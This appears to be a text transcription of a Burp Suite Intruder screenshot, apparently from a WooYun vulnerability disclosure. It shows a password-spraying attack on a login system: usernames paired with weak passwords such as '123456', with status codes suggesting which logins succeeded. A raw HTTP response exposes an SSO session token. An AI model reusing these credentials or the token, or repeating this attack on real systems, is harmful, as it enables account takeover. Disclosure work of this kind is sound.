 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
9 liuwei 123456 302 324
30 wangjun 123456 302 324
52 liujun 123456 302 324
161 wangjun 123456 302 324
273 liujun 123456 302 324
74 liuli 123456 200 16768
338 huangwei 123456 200 16768
376 wangbo 123456 200 16768
416 liyan 123456 200 16768
483 xumin 123456 200 16768
511 zhangli qq123456 200 16768
673 zhangfengying qq123456 200 16768
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Set-Cookie: last_vs_name=;Path=/
Set-Cookie: SSOToken="V4mbd4TnPZ/tw+u2aJN491B/o7DitpEB3Qb3bKWPNqIkIDag7phs3w==";Version=1;Path=/bmc;Discard
www.wooyun.org